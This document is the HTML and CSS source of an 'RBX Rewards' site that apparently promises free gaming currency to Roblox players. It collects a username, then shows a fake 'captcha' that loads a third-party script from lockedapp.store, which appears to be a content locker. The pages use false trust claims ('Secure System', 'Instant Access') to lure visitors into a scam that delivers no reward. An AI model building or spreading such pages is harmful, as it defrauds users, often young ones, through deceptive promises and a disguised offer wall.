
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>RBX Rewards</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;800&display=swap" rel="stylesheet">
  <link rel="shortcut icon" href="logo.jpg" type="image/x-icon">
  <link rel="stylesheet" href="style.css">
</head>
<body>

<header class="hero-header">
  <div class="overlay"></div>

  <div class="hero-content">
    <img src="logo.jpg" alt="RBX Logo" class="hero-logo glow">

    <h1 class="fade">RBX Rewards Program</h1>
    <p class="subtitle fade">
      Unlock premium gaming rewards through a secure verification system.
    </p>

    <div class="trust-icons fade">
      <div class="trust-item lift">🔒 Secure System</div>
      <div class="trust-item lift">🛡️ No Password</div>
      <div class="trust-item lift">⚡ Instant Access</div>
      <div class="trust-item lift">🌍 Worldwide</div>
    </div>

    <button class="hero-btn glow lift" onclick="window.location.href='rewards.html'">
      Claim Your Reward
    </button>
  </div>
</header>

</body>
</html>
</file>

<file: username.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Username Verification</title>
<style>
body {
  background: radial-gradient(circle at top, #171726, #0d0d14);
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  font-family: Arial, sans-serif;
  color: white;
}

.form-container {
  background: linear-gradient(145deg, #14141c, #1c1c28);
  padding: 40px 30px;
  border-radius: 20px;
  box-shadow: 0 20px 50px rgba(255,0,60,0.2);
  width: 350px;
  text-align: center;
}

h3 {
  margin-bottom: 30px;
  font-size: 22px;
}

input[type="text"] {
  width: 100%;
  padding: 18px;
  border-radius: 12px;
  border: none;
  font-size: 20px;
  text-align: center;
  background: #222;
  color: white;
}

input[type="text"]::placeholder {
  color: #888;
}

button {
  width: 100%;
  padding: 15px;
  border-radius: 12px;
  border: none;
  font-weight: bold;
  font-size: 18px;
  cursor: pointer;
  background: linear-gradient(90deg, #00ff99, #00cc66);
  margin-top: 20px;
  transition: 0.3s;
}

button:disabled {
  background: #555;
  cursor: not-allowed;
}

button:hover:not(:disabled) {
  transform: scale(1.05);
}
</style>
</head>
<body>

<div class="form-container">
  <h3>Enter Your Username</h3>
  <input type="text" id="username" placeholder="YourUsername" >
  <button id="verifyBtn" disabled>Verify</button>
</div>

<script>
const usernameInput = document.getElementById("username");
const verifyBtn = document.getElementById("verifyBtn");

// Enable button only if username is valid (3-20 chars, letters/numbers/underscore)
usernameInput.addEventListener("input", () => {
  // Remove invalid characters (allow letters, numbers, underscore)
  usernameInput.value = usernameInput.value.replace(/[^\w]/g, '');

  const len = usernameInput.value.length;
  if(len >= 3 && len <= 20) {
    verifyBtn.disabled = false;
  } else {
    verifyBtn.disabled = true;
  }
});

// Redirect on click
verifyBtn.addEventListener("click", () => {
  const username = usernameInput.value;
  if(username.length >= 3 && username.length <= 20) {
    // Redirect with username in URL
    window.location.href = `verification.html?username=${encodeURIComponent(username)}`;
  }
});
</script>

</body>
</html>
</file>

<file: verification.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Verification</title>
<style>
body {
  background: radial-gradient(circle at top, #171726, #0d0d14);
  color: white;
  font-family: Arial, sans-serif;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  text-align: center;
  flex-direction: column;
  padding: 20px;
}

h1 {
  font-size: 36px;
  margin-bottom: 20px;
  color: #ff003c;
}

#usernameDisplay {
  font-size: 24px;
  margin-bottom: 30px;
  color: #00ff99;
}

p {
  margin: 12px 0;
  font-size: 16px;
  line-height: 1.6;
  max-width: 600px;
}

/* Captcha placeholder */
#captchaContainer {
  margin-top: 30px;
  padding: 25px;
  width: 320px;
  max-width: 100%;
  background: linear-gradient(145deg, #1c1c28, #14141c);
  border-radius: 15px;
  box-shadow: 0 10px 30px rgba(0,255,153,0.2);
  display: flex;
  justify-content: center;
  align-items: center;
  color: #888;
  font-size: 16px;
  text-align: center;
}
</style>
</head>
<body>

<h1>Verification</h1>

<div id="usernameDisplay">Username: </div>

<p>Welcome! To claim your reward, please follow the instructions carefully.</p>
<p>Make sure to complete all the steps displayed on this page to successfully receive your reward.</p>
<p>Keep this page open while completing the verification to avoid losing your progress.</p>

<!-- Captcha placeholder -->
<div id="captchaContainer">
  <div data-captcha-enable="true"></div>
  <script type="text/javascript" src="https://lockedapp.store/cp/js/8wwk0"></script>
</div>

<script>
// Get username from URL
const params = new URLSearchParams(window.location.search);
const username = params.get("username");

// Validate username length (3–20 chars)
if(username && username.length >= 3 && username.length <= 20) {
  document.getElementById("usernameDisplay").textContent = `Username: ${username}`;
} else {
  document.getElementById("usernameDisplay").textContent = "Invalid Username";
}
</script>

</body>
</html>
</file>
<file: style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Poppins', sans-serif;
  background: #020617;
  color: white;
}

/* ===== HERO HEADER ===== */
.hero-header {
  position: relative;
  height: 100vh;
  background: url("bg2.jpg") center/cover no-repeat;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}

/* Overlay */
.hero-header .overlay {
  position: absolute;
  inset: 0;
  background:
    radial-gradient(circle at top, rgba(218, 184, 74, 0.18), transparent 60%),
    rgba(0,0,0,0.85);
}

/* Floating light */
.hero-header::before {
  content: "";
  position: absolute;
  width: 420px;
  height: 420px;
  background: radial-gradient(circle, rgba(212,175,55,0.25), transparent 70%);
  top: -120px;
  left: -120px;
  animation: floatLight 8s infinite alternate ease-in-out;
}

/* Content */
.hero-content {
  position: relative;
  z-index: 2;
  text-align: center;
  max-width: 900px;
  padding: 20px;
}

/* Logo */
.hero-logo {
  width: 120px;
  margin-bottom: 25px;
  border-radius: 40%;
  filter: drop-shadow(0 0 25px rgba(212,175,55,0.6));
}

/* Text */
.hero-content h1 {
  font-size: 52px;
  font-weight: 800;
  margin-bottom: 15px;
}

.subtitle {
  font-size: 20px;
  color: #e5e5e5;
  margin-bottom: 40px;
}

/* Trust icons */
.trust-icons {
  display: flex;
  justify-content: center;
  gap: 25px;
  flex-wrap: wrap;
  margin-bottom: 45px;
}

.trust-item {
  background: rgba(0,0,0,0.6);
  padding: 12px 20px;
  border-radius: 30px;
  font-size: 14px;
  border: 1px solid rgba(212,175,55,0.3);
  box-shadow: 0 0 15px rgba(212,175,55,0.15);
}

/* Button */
.hero-btn {
  background: linear-gradient(135deg, #d4af37, #ffcf66);
  color: #000;
  border: none;
  padding: 16px 45px;
  font-size: 18px;
  font-weight: 700;
  border-radius: 40px;
  cursor: pointer;
  box-shadow: 0 0 35px rgba(212,175,55,0.5);
}

/* ===== ANIMATIONS ===== */
@keyframes glowPulse {
  0% { box-shadow: 0 0 15px rgba(212,175,55,0.3); }
  50% { box-shadow: 0 0 45px rgba(212,175,55,0.8); }
  100% { box-shadow: 0 0 15px rgba(212,175,55,0.3); }
}

.glow {
  animation: glowPulse 2.5s infinite ease-in-out;
}

@keyframes fadeSlideUp {
  from { opacity: 0; transform: translateY(40px); }
  to { opacity: 1; transform: translateY(0); }
}

.fade {
  animation: fadeSlideUp 1.2s ease forwards;
}

.lift {
  transition: transform 0.25s ease, box-shadow 0.25s ease;
}

.lift:hover {
  transform: translateY(-6px);
  box-shadow: 0 15px 35px rgba(0,0,0,0.6);
}

@keyframes floatLight {
  from { transform: translate(0,0); }
  to { transform: translate(220px,160px); }
}

/* ===== RESPONSIVE ===== */
@media (max-width: 768px) {
  .hero-content h1 {
    font-size: 36px;
  }

  .subtitle {
    font-size: 16px;
  }

  .hero-logo {
    width: 90px;
  }
}
</file>
